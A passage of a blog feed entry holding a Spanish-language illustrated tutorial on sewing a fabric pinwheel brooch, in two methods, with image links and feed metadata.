1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" height=\"181\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzjlqdJZguxM7pExMu5exrplPiNu0BhO9lFYY2dOvoXzt8-I_xDOvuwxltKxI29xz1g5D_cjm-HDshGtTzVCe7dau63fJqOWEcqku1FNasLseQQ5fFoG0IVRvsTMlz9wVRRcnPKTK_hy8\/s320\/1.jpg\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003ECortamos dos cuadrados de tela. La medida dependerá del uso que queráis dar al molinillo, yo para broche corto los cuadrados de 12 x 12cm.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003EJuntamos los cuadrados por las caras buenas (que el revés sea lo visible), fijamos con unos alfileres y trazamos dos líneas de punta a punta por las esquinas. Así dividiremos el cuadrado en cuatro zonas.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWTE5073PJuOa3qQmdAiLQOBFIb9eNy8soPoefyg3YqG3VuxQmLBQidL-lvhUmN7vxGnPHkdA_V5ElPhsOOyXPdpmJhMNbeom_towjpDr_QPUU7L4WEm0_FgqAbj64E4cWDTg6mjI7TK4\/s1600\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"237\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWTE5073PJuOa3qQmdAiLQOBFIb9eNy8soPoefyg3YqG3VuxQmLBQidL-lvhUmN7vxGnPHkdA_V5ElPhsOOyXPdpmJhMNbeom_towjpDr_QPUU7L4WEm0_FgqAbj64E4cWDTg6mjI7TK4\/s320\/1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003EHacemos una marca en cada línea aproximadamente a 1'5cm del centro.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqHtJMxATRhWiH7xGibmT3BMm17HBkLH0X1OcUfLBTlCk-NGMZuIveFQWLSeJuqV9amwY4YUJUdMmFjZ3UXuo3S1yGVh4qgvsg-sWF2YB7R19W7zKH9FZLxwRybwU3H13VUsqqUJ3I_fs\/s1600\/2a.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"231\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqHtJMxATRhWiH7xGibmT3BMm17HBkLH0X1OcUfLBTlCk-NGMZuIveFQWLSeJuqV9amwY4YUJUdMmFjZ3UXuo3S1yGVh4qgvsg-sWF2YB7R19W7zKH9FZLxwRybwU3H13VUsqqUJ3I_fs\/s320\/2a.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003EAhora dibujamos una cruz como en la imagen (cruz medieval la llamo yo). Tomamos como referencia las líneas que dibujamos antes para hacer los lados da la cruz, con las marcas a 1'5cm del centro para que nos queden cuatro lados iguales. Yo coso con un margen de costura muy pequeño, si utilizáis uno mayor, no dibujéis tan al borde como yo. Me explico fatal, ¿verdad? En la foto se ve más claro (espero)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhw6NMDEKcyLiPZOSLHvOD7ovLLyEYEPodyW8ON3Sp3TnsE-FqfFwQYlnmQrkxnBGmCAGKgzlJ5rIiYNe06bfCJdq0TWlOk0AvsPpHxOp-PaNtTn18QX4Kg8pTocFfpfqVY3h8BZk_SzAI\/s1600\/2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" height=\"270\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhw6NMDEKcyLiPZOSLHvOD7ovLLyEYEPodyW8ON3Sp3TnsE-FqfFwQYlnmQrkxnBGmCAGKgzlJ5rIiYNe06bfCJdq0TWlOk0AvsPpHxOp-PaNtTn18QX4Kg8pTocFfpfqVY3h8BZk_SzAI\/s320\/2.jpg\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003ECosemos toda la cruz que hemos dibujado.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFaYlmis1_EMyZbOSFhBobw5ewY6ZdjvBWUav5DQafE6KOMN6H09dreHqZkK_TpqL4fGrKM3LY6rqARh6V6HXyPHOHtQD6D3aTNYLqy1F5wubxWjmvZPMmNVNZGhFK9HU9_qO4sEXgGX0\/s1600\/3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" height=\"246\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFaYlmis1_EMyZbOSFhBobw5ewY6ZdjvBWUav5DQafE6KOMN6H09dreHqZkK_TpqL4fGrKM3LY6rqARh6V6HXyPHOHtQD6D3aTNYLqy1F5wubxWjmvZPMmNVNZGhFK9HU9_qO4sEXgGX0\/s320\/3.jpg\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;Cortamos por las líneas que dibujamos inicialmente. Hacemos piquetes en las esquinas para que luego queden puntiagudas.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVBtLhW3KroAsW96u-0k9b_gk6lsm9uNc0lnWQc2A0Ecyt84gDEtX3xK8WOeIDGxGtNfG9ep9rZeiPxzZw_V657KOBf-26X68L3cL4rlxw4827_wSp2qXZYdAPos4qDakDmD_sh5ndJI8\/s1600\/6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" height=\"254\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVBtLhW3KroAsW96u-0k9b_gk6lsm9uNc0lnWQc2A0Ecyt84gDEtX3xK8WOeIDGxGtNfG9ep9rZeiPxzZw_V657KOBf-26X68L3cL4rlxw4827_wSp2qXZYdAPos4qDakDmD_sh5ndJI8\/s320\/6.jpg\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003EAhora hacemos un corte en el centro en una de las dos telas, la que queráis que quede como secundaria. ¡Ojo! no cortéis la otra! Por este corte daremos la vuelta, así que si lo hacéis muy pequeñito sudaréis la gota gorda para girarlo... como me pasa \u0026nbsp;a mi siempre.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0CUwQg31FTULcNvZazvCm-8AX1oZFUSVil8rW8hUL4XGhVE2wujqMDGVEXa0-Nv-08UDn-BM9lbUCdOAeA5qpcf1Rc6Q9QsvcJSHJnlvARx1RN3W5jpRV698TFOT1u9uYcYLzL_DQtMw\/s1600\/5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" height=\"258\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0CUwQg31FTULcNvZazvCm-8AX1oZFUSVil8rW8hUL4XGhVE2wujqMDGVEXa0-Nv-08UDn-BM9lbUCdOAeA5qpcf1Rc6Q9QsvcJSHJnlvARx1RN3W5jpRV698TFOT1u9uYcYLzL_DQtMw\/s320\/5.jpg\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003ESacamos todo por el agujero. Aquí hay que tomarlo con calma, cuesta un poquito (y un muchito si habéis hecho el agujero demasiado pequeño).\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEii4sKDnlspk3A2nhyoctKF1Y07dtaWZYJODyMVpfL4Dw8ztNURdx58Cqb_Db96thcEXn9BbmXpLFVNa3nOdFZ2z4GGBqRdWbj6ZnjgEK38WCrboqn33B9ON-er5BC2ckjRmc5pJFZ5Ffc\/s1600\/7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEii4sKDnlspk3A2nhyoctKF1Y07dtaWZYJODyMVpfL4Dw8ztNURdx58Cqb_Db96thcEXn9BbmXpLFVNa3nOdFZ2z4GGBqRdWbj6ZnjgEK38WCrboqn33B9ON-er5BC2ckjRmc5pJFZ5Ffc\/s320\/7.jpg\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003ECon la ayuda de un palito sacamos las esquinas con cuidado.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003EUn planchado rápido no está de más!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7RECoiBfvQp8YXQ3-9iaVABWNUvcy_JBHKjbuTenar_WCSn_FBw4YD4zcIrILTTPBVDprfPgQB8EtIPAB7FIDGZ6C_BzRyWgIzKknpJ-tg3EywSYDaQFNuNAC_ijkX-d-kn2KufEIaPw\/s1600\/8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" height=\"258\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7RECoiBfvQp8YXQ3-9iaVABWNUvcy_JBHKjbuTenar_WCSn_FBw4YD4zcIrILTTPBVDprfPgQB8EtIPAB7FIDGZ6C_BzRyWgIzKknpJ-tg3EywSYDaQFNuNAC_ijkX-d-kn2KufEIaPw\/s320\/8.jpg\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003EAhora doblamos el lado derecho de cada triángulo llevándolo al centro. Cosemos con un par de puntadas para que no se muevan.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0c8hLMbr6Q5Dzr8KN-ZLCaV7ol-i4uB-2JunGFkWsud_6-VEML7856svFG8rGzAplV0Dagm09CATTj0IIdSdO9W67Evg7awxOU5t1vHkuJXkLCwa5Tvc4NuAyrrCV5qc5jt0MhKnNkEI\/s1600\/12.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"138\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0c8hLMbr6Q5Dzr8KN-ZLCaV7ol-i4uB-2JunGFkWsud_6-VEML7856svFG8rGzAplV0Dagm09CATTj0IIdSdO9W67Evg7awxOU5t1vHkuJXkLCwa5Tvc4NuAyrrCV5qc5jt0MhKnNkEI\/s400\/12.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003ETapamos la costura con un botón (o lo que queráis!)\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003EYa tenemos nuestro molinillo de tela!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1IXocJnoZSI1GkGQVdBst_oCd8az0Ozrp988V5wg0rzGbYx0hvOJ2x7X67XwjvC9dqGVLvxJGBggzWbRBkpxnJx63wPLN1IYtwi7ubdcYqedlKQKcGzH0_ZBytrmahSItPPDTIbLNutI\/s1600\/13.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"202\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1IXocJnoZSI1GkGQVdBst_oCd8az0Ozrp988V5wg0rzGbYx0hvOJ2x7X67XwjvC9dqGVLvxJGBggzWbRBkpxnJx63wPLN1IYtwi7ubdcYqedlKQKcGzH0_ZBytrmahSItPPDTIbLNutI\/s320\/13.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003EY ahora os cuento una forma más fácil todavía:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb style=\"font-size: x-large;\"\u003E\u003Cu\u003ETUTORIAL 2\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb style=\"font-size: x-large;\"\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003EUtilizando unas tijeras de bastillar (las que cortan en zig zag) podemos hacer el molinillo más rápido y con un aspecto muy divertido.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003EEncaramos los dos cuadrados de forma que las caras bonitas queden a la vista (es decir, al revés de como lo hicimos antes!). Fijamos con alfileres y trazamos dos líneas de punta a punta para dividir el cuadrado en cuatro zonas.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_9-w0nssaQ0YWkkEMJblCrKfRLVdIyHj4Z6fSwmi4Mn9-DAJ0A9P7OtDdftOxDmOxg2_0PBETKCyHFzNRgnFg8UggBuYqmn0TK6BR4KYnrWl65ue0wFs83t8dft__9rYamIoDw_q5WOY\/s1600\/2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" height=\"218\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_9-w0nssaQ0YWkkEMJblCrKfRLVdIyHj4Z6fSwmi4Mn9-DAJ0A9P7OtDdftOxDmOxg2_0PBETKCyHFzNRgnFg8UggBuYqmn0TK6BR4KYnrWl65ue0wFs83t8dft__9rYamIoDw_q5WOY\/s320\/2.jpg\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003EHacemos una marca en cada línea aproximadamente a 1'5cm del centro.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjk_O6yte9bWKf23-_rq4lvLOIr292lrX-oFt-xGltaujTAepWgVGEoyihPV0DS0TLPrk_8Mo_WS9EmGow6zVakPo0HJrS2JMNk62XjF3UsAa7MebvnUk_x9iWxh7MDWzoVmH8yRxwOW2Q\/s1600\/3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" height=\"274\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjk_O6yte9bWKf23-_rq4lvLOIr292lrX-oFt-xGltaujTAepWgVGEoyihPV0DS0TLPrk_8Mo_WS9EmGow6zVakPo0HJrS2JMNk62XjF3UsAa7MebvnUk_x9iWxh7MDWzoVmH8yRxwOW2Q\/s320\/3.jpg\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003EDibujamos la misma cruz que expliqué arriba, tomando como límite la marca que hicimos antes.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3kvZ7yq7kBMNKaexIVZDbgVIahMPfSJq4oNp964_MCK1c2osfXzoLJaFDf9QmxDpcSEXgwqxMHYGrG-K0rsDNlj9FknwRYlCQUSZ5q1YaPB9VFmcvcK2-bQVQ8BE21CcRSrT8YZniYAY\/s1600\/4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3kvZ7yq7kBMNKaexIVZDbgVIahMPfSJq4oNp964_MCK1c2osfXzoLJaFDf9QmxDpcSEXgwqxMHYGrG-K0rsDNlj9FknwRYlCQUSZ5q1YaPB9VFmcvcK2-bQVQ8BE21CcRSrT8YZniYAY\/s320\/4.jpg\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003ECosemos toda la cruz.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtpTILudYPp6chf0HofI91zpEq65zAVZoxiExXfJMmztysQpJZOxZM2IlaAi8YfTjE-pEM2U0deo8_9jmzTQ_CGmgseccZ1g2-7mJP5z08ilnVzdO7e9vjNOssZZoMdGWLY19MQtal8oU\/s1600\/5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" height=\"243\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtpTILudYPp6chf0HofI91zpEq65zAVZoxiExXfJMmztysQpJZOxZM2IlaAi8YfTjE-pEM2U0deo8_9jmzTQ_CGmgseccZ1g2-7mJP5z08ilnVzdO7e9vjNOssZZoMdGWLY19MQtal8oU\/s320\/5.jpg\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003ECortamos con cuidado los márgenes de costura y entre las líneas con las tijeras de bastillar.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2VLOOZhuzIhI30skW_wQDn8kVk4IjpLOSG-2aXyepMfPMdVJf-Zwn5QvSErXau9G9ashI_0hfb28Izasm9doKjxptWbZwOL2i9R_vfmExYvnzucqf3V6FLww6CGwmzkcdU5u1FT24Xiw\/s1600\/6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" height=\"235\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2VLOOZhuzIhI30skW_wQDn8kVk4IjpLOSG-2aXyepMfPMdVJf-Zwn5QvSErXau9G9ashI_0hfb28Izasm9doKjxptWbZwOL2i9R_vfmExYvnzucqf3V6FLww6CGwmzkcdU5u1FT24Xiw\/s320\/6.jpg\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003EYa podemos montar el molinillo llevando los lados izquierdos al centro y fijándolos con unas puntadas.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFUteW32Zrm0zF1CvMg__Bz71JkVM9xDzGrBH4BhX1TZxjs5SEEJ8h9ZT9ZVEDN344jzHjcScK1EwY93XeWlFBt0dDI4cMl-iPUL4cMb42AZY9CowEqsD3mPsTllvOehABWAEXJawHDaY\/s1600\/7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" height=\"246\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFUteW32Zrm0zF1CvMg__Bz71JkVM9xDzGrBH4BhX1TZxjs5SEEJ8h9ZT9ZVEDN344jzHjcScK1EwY93XeWlFBt0dDI4cMl-iPUL4cMb42AZY9CowEqsD3mPsTllvOehABWAEXJawHDaY\/s320\/7.jpg\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003EAsí nos ahorramos dar la vuelta, jejeje!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003EPodemos poner un imperdible detrás para utilizar como broche, o pegarlo en un clip del pelo o coserlo en una camiseta o para decorar un regalo o como llavero... mil usos posibles! Yo en este le he puesto un círculo de tela con puntada festón, y por detrás un broche, y lo llevaré con mi abrigo negro!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsT3QXFwd-Flp9nlxXIDC30Ea33XLh6W_htakI8rSVE86h8x3OvhwxQKam0g_X4i75OmEahAU2enzMTFlUm0FJ9HDXubl3lvQKRLu681AfmJRc9WY1rXRMJAqBTtpPgdAQdcfYzJJNCZo\/s1600\/8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" height=\"218\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsT3QXFwd-Flp9nlxXIDC30Ea33XLh6W_htakI8rSVE86h8x3OvhwxQKam0g_X4i75OmEahAU2enzMTFlUm0FJ9HDXubl3lvQKRLu681AfmJRc9WY1rXRMJAqBTtpPgdAQdcfYzJJNCZo\/s320\/8.jpg\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003EA llenar el mundo de alegres molinillos!!!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003EEdito: \u003Cb\u003EFushu Fana\u003C\/b\u003E nos propone \u003Ca href=\"http:\/\/fushufana.blogspot.com.es\/2016\/07\/broche-molinillo-de-fieltro-y-tela-con.html\" target=\"_blank\"\u003Eeste otro tutorial\u003C\/a\u003E para coser molinillos... ¡redondos! No te lo pierdas!\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/6990505132033673392\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2015\/11\/tutorial-molinillo-de-tela.html#comment-form","title":"19 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/6990505132033673392"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/6990505132033673392"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2015\/11\/tutorial-molinillo-de-tela.html","title":"Tutorial Molinillo de 